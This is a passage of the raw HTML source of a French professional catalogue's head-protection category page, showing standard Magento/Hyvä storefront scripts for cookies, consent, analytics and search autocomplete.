

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catalogue-pro.fr/adi97/securite/protection-de-la-tete.html
body_size: 87098
content:
<!doctype html>
<html lang="fr">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Protection de la tête - Sécurité"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Protection de la tête - Sécurité</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.catalogue-pro.fr/static/version1762343919/_cache/merged/1ded3623e4eddfdd14c932326792930f.css" />
<script  type="text/javascript"  src="https://www.catalogue-pro.fr/static/version1762343919/_cache/merged/c687fae3d062b50f8de6f3d94c13794d.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.catalogue-pro.fr/media/favicon/stores/4/favicon-128.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.catalogue-pro.fr/media/favicon/stores/4/favicon-128.png" />
    
    <link rel="stylesheet" type="text/css" media="all" href="https://www.d-direct.fr/assets/css/custom_wt.css?v=24"/>
    <link rel="stylesheet" href="https://i.icomoon.io/public/b0969184bf/D-direct/style.css?v=24">
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
    var BASE_URL = 'https://www.catalogue-pro.fr/adi97/';
    var THEME_PATH = 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.catalogue\u002Dpro.fr",
        "secure": true,
        "lifetime": "86400",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'ddirect_boutiques_store_view';
    var CURRENT_WEBSITE_ID = '4';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            const formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => el.style.display !== 'none' && !el.disabled && el.tabIndex !== -1)
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>

<script>
    (() => {
        const origFormatPrice = hyva.formatPrice;
        hyva.formatPrice = function (value, showSign, options = {}) {
            if (value > 0) {
                const formatter = new Intl.NumberFormat('fr-FR', {
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2
                });
                let formatted = formatter.format(value);
                return formatted + '\u00A0€';
            }
            return 'FREE\u0021';
        }
        hyva.formatEcotaxePrice = function (value, showSign, options = {}) {
            const formattedValue = hyva.formatPrice(value, showSign, options);
            return 'EC\u0020\u003A\u0020\u00251'.replace('%1', formattedValue);
        }
        hyva.formatDeeTaxPrice = function (value, showSign, options = {}) {
            const formattedValue = hyva.formatPrice(value, showSign, options);
            return 'DEEE\u0020\u003A\u0020\u00251'.replace('%1', formattedValue);
        }
    })()
</script>
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script>
        (function initGoogleGA(){
            const config = {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DDX2WFJJFW"},"ordersTrackingData":[],"googleAnalyticsAvailable":true};
            const anonymize_ip = true;

            let allowServices = false,
                allowedCookies,
                allowedWebsites,
                measurementId;

            if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
                console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
            }
            if (config.isCookieRestrictionModeEnabled && typeof hyva !== 'undefined') {
                allowedCookies = hyva.getCookie(config.cookieName);

                if (allowedCookies !== null) {
                    allowedWebsites = JSON.parse(unescape(allowedCookies));

                    if (allowedWebsites[config.currentWebsite] === 1) {
                        allowServices = true;
                    }
                } else {
                    window.addEventListener('user-allowed-save-cookie', initGoogleGA, { once: true, passive: true });
                }
            } else {
                allowServices = true;
            }

            if (allowServices) {
                measurementId = config.pageTrackingData.measurementId;
                if (!window.gtag) {
                                            const gtagScript = document.createElement('script');
                        gtagScript.type = 'text/javascript';
                        gtagScript.async = true;
                        gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=' + measurementId;
                        document.head.insertBefore(gtagScript, document.head.children[0]);
                    
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function(){dataLayer.push(arguments)};
                    gtag('js', new Date());
                    gtag('set', 'developer_id.dYjhlMD', true);
                }

                gtag('config', measurementId, { 'anonymize_ip': anonymize_ip });
                // Purchase Event
                if (config.ordersTrackingData.hasOwnProperty('currency')) {
                    let purchaseObject = config.ordersTrackingData.orders[0];
                    purchaseObject['items'] = config.ordersTrackingData.products;
                    gtag('event', 'purchase', purchaseObject);
                }
            }
        }())
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
</head>
<body id="body" ontouchstart="() => {}" class="page-with-filter page-products categorypath-securite-protection-de-la-tete category-protection-de-la-tete catalog-category-view page-layout-2columns-left">
<input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />
<script>
    (function (hyva) {
        'use strict';

        /**
         * We use multiple Store objects depending on which Alpine version is
         */
        const isAlpineV3 = true;

        /**
         * @returns {string}
         */
        function getInitEventName() {
            return isAlpineV3 ? 'alpine:init' : 'spruce:init';
        }

        /**
         * @returns {Object}
         */
        function getStoreObject() {
            return isAlpineV3 ? Alpine : Spruce;
        }

        hyva.amStorage = {
            /**
             * @param {string} key
             * @param {Object} object
             * @returns {void}
             */
            create: (key, object) => {
                const eventName = key.toLowerCase() + '-created';

                document.addEventListener(getInitEventName(), () => {
                    getStoreObject().store(key, object);
                    document.dispatchEvent(new Event(eventName));
                });
            },

            /**
             * @param {string} key
             * @returns {Object}
             */
            getStorage: (key) => {
                return getStoreObject().store(key);
            },

            /**
             * @param {string} key
             * @param {Object} object
             * @returns {void}
             */
            reInit: (key, object) => {
                isAlpineV3
                    ? getStoreObject().store(key, object)
                    : getStoreObject().reset(key, object);
            }
        };


    }(window.hyva = window.hyva || {}));
</script>
<script>
    window.amastyCookieManager = window.amastyCookieManager || {};
</script>

<div x-data="{
        ...hyva.modal({
            duration: 150,
            transitionEnter: 'transform duration-150',
            transitionLeave: 'transform duration-150'
        }),
        ...initAmastyCookieBar()
    }"
    x-init="initBar()" x-spread="eventListeners" x-bind="eventListeners" x-cloak id="am-cookie-bar"
            class="w-full&#x20;fixed&#x20;bottom-0&#x20;z-40"
    >
    <div x-cloak    x-bind="overlay('am-cookie-bar')"
    x-spread="overlay('am-cookie-bar')"
    class="">
    <div class="flex w-full bg-white inset-0">
        <div x-ref="am-cookie-bar" role="dialog" aria-modal="true"
             x-no-overlay                            aria-label="Cookie&#x20;Bar"
                                     class="flex w-full p-4 md:p-2 bg-ambar-background ambar-container  relative">
            
<button @click="$dispatch('close-cookie-bar')" aria-label="Fermer"
        class="absolute right-2 top-2 text-gray-300 transition
                    hover:text-black focus:drop-shadow-md hover:drop-shadow-md">
    <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
         stroke="currentColor" stroke-width="2">
        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
    </svg>
</button>
<div class="flex w-full justify-center">
    <div class="flex w-full justify-center flex-col max-w-screen-sm">
                    <div class="w-full">
                <p class="max-h-[30vh] text-sm text-ambar-policy-text">
                    Nous utilisons des cookies pour personnaliser le contenu et améliorer votre expérience. Vous pouvez accepter tous les cookies ou gérer vos préférences et en savoir plus en cliquant sur &quot;Personnaliser&quot;, et à tout moment dans notre <a href="politiquedeconfidentialite" title="Politique de confidentialité">Politique de confidentialité</a>.                </p>
            </div>
                <div class="flex w-full justify-center gap-2 mt-4 items-center">
            
            
<button
    @click.prevent="$dispatch(&#x27;cookiebar-action-allow&#x27;)"
    class="ambar-btn&#x20;ambar-btn-accept&#x20;w-full&#x20;justify-center&#x20;w-full&#x20;md&#x3A;max-w-&#x5B;30&#x25;&#x5D;&#x20;mb-2&#x20;btn&#x20;p-4"
    data-role="action">
    Tout accepter</button>
                    
<button
    @click.prevent="$dispatch(&#x27;cookiebar-action-settings&#x27;)"
    class="ambar-btn&#x20;ambar-btn-settings&#x20;w-full&#x20;justify-center&#x20;md&#x3A;max-w-&#x5B;30&#x25;&#x5D;&#x20;mb-2&#x20;btn&#x20;p-4"
    data-role="action">
    Paramètres personnalisés</button>
            </div>
    </div>
</div>
        </div>
    </div>
    </div>
</div>

<script>
    'use strict';

    function initAmastyCookieBar() {
        return {
            eventListeners: {
                ['@close-cookie-bar']() {
                    this.hide('am-cookie-bar');
                },
                ['@open-cookie-bar']() {
                    this.show('am-cookie-bar');
                },
                ['@amasty-cookie-group-updated.window']() {
                    const lastUpdate = !!hyva.amStorage
                        ? hyva.amStorage.getStorage('AmastyCookieGroups').lastUpdate
                        : 0;
                    if (this.isShowNotificationBar(this.firstShowProcess, lastUpdate)) {
                        !this.opened['am-cookie-bar'] &&
                        this.show('am-cookie-bar');
                    } else {
                        !!this.opened['am-cookie-bar'] &&
                        this.hide('am-cookie-bar');
                    }
                }
            },

            firstShowProcess: '0',

            initBar: function () {
                window.isGdprCookieEnabled = true;
                !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData();
            },

            /**
             * @param {string|number} firstShowProcess
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isShowNotificationBar: function (firstShowProcess, lastUpdate) {
                return (this.isNeedFirstShow(firstShowProcess, lastUpdate) && !hyva.getCookie('amcookie_allowed')
                    || this.isNeedShowOnUpdate(lastUpdate));
            },

            /**
             * @param {string|number} firstShowProcess
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedFirstShow: function (firstShowProcess, lastUpdate) {
                hyva.getBrowserStorage().setItem('amCookieBarFirstShowTime', lastUpdate);

                if (firstShowProcess === '0') {
                    return true;
                }

                if (hyva.getBrowserStorage().getItem('amCookieBarFirstShow') !== '1') {
                    hyva.getBrowserStorage().setItem('amCookieBarFirstShow', '1');

                    return true;
                }

                return false;
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowOnUpdate: function (lastUpdate) {
                if (!lastUpdate) {
                    return false;
                }

                return this.isNeedShowAfterLastVisit(lastUpdate) || this.isNeedShowAfterLastAccept(lastUpdate);
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowAfterLastVisit: function (lastUpdate) {
                let needToShowAfterLastVisit =
                    lastUpdate > hyva.getBrowserStorage().getItem('amCookieBarFirstShowTime');

                if (needToShowAfterLastVisit) {
                    hyva.getBrowserStorage().setItem('amCookieBarFirstShow', null);
                    hyva.setCookie('amcookie_allowed', '', -1, true);
                }

                return needToShowAfterLastVisit;
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowAfterLastAccept: function (lastUpdate) {
                let needToShowAfterLastAccept = false;

                if (hyva.getBrowserStorage().getItem('am-last-cookie-acceptance')) {
                    needToShowAfterLastAccept =
                        lastUpdate > hyva.getBrowserStorage().getItem('am-last-cookie-acceptance');
                }

                return needToShowAfterLastAccept;
            },
        };
    }
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header content">
</div><script defer>
    function initHeader() {
        return {
            searchOpen: true,
            cart: {},
            quote: {},
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart
                }
            },
            getQuoteCount(data) {
                if (data.customer.firstname) {
                    fetch(BASE_URL + "ctq/quoteList/count/", {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json'
                            }
                        }).then((response) => response.json())
                        .then((data) => {
                            if (data.count) {
                                this.quote = data
                            }
                        });
                }
            },
        }
    }

    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData: function(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<nav id="header"
    class="z-30 w-full border-b bg-container-lighter border-container-lighter print:hidden"
    x-data="initHeader()"
    @private-content-loaded.window="getData(event.detail.data); getQuoteCount(event.detail.data);">
    <!--    -->
    <div class="container flex flex-wrap items-center justify-between lg:justify-start w-full p-5 sm:px-10 mx-auto mt-0">
        <div class="header__grid grid w-full items-center gap-4">
            <!--Logo-->
            <div class="header__logo">
                <div class="sm:pb-0"
     x-data="initPartnerComponent()"
     x-init="getCurrentPartner();"
     @reload.window="getCurrentPartner();">
    <a class="flex items-center justify-center text-xl font-medium text-gray-800
        no-underline hover:no-underline font-title url-logo"
       href="https://www.catalogue-pro.fr/adi97/"
       title=""
       aria-label="store logo">

        <template x-if="!currentPartner.logo">
            <div>
                <img src="https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/images/logo.png"
                     title=""
                     alt=""
                />
            </div>
        </template>

        <template x-if="currentPartner && currentPartner.logo">
            <div>
                <img :src="'https://www.catalogue-pro.fr/adi97/media/ddirect_partners/' + currentPartner.logo"
                         title=""
                         alt=""/>
            </div>
        </template>

            </a>
</div>            </div>
            <!--Search-->
            <div class="header__search">
                
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://www.catalogue-pro.fr/adi97/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});
                }).catch((error) => {
                    ;
                });
            },
        }
    }
</script>
<div class="w-full lg:max-w-lg" id="search-content" x-show="true">
    <div class="text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://www.catalogue-pro.fr/adi97/catalogsearch/result/" method="get" role="search">
            <div class="relative flex">
                <label class="absolute left-2 top-3 h-10 w-5 mb-0" for="search">
                     <svg width="15" height="15" color="var(--black)">
                         <use xlink:href="#search-icon"></use>
                     </svg>
                </label>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full px-4 text-lg leading-normal transition appearance-none text-grey-800
                        focus:outline-none border-grey-800 focus:border-black focus:shadow-none lg:text-xl"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Que&#x20;recherchez-vous&#x20;&#x3F;"
                       maxlength="128"
                       @search-open.window.debounce.10="
                            $el.focus();
                            $el.select();
                       "
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white border border-solid border-black z-50 w-full p-3">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold w-full block p-2 text-left" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                <div class="font-bold p-2 mt-2 text-left" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.catalogue-pro.fr/adi97/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-5 gap-4 p-3">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-4">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
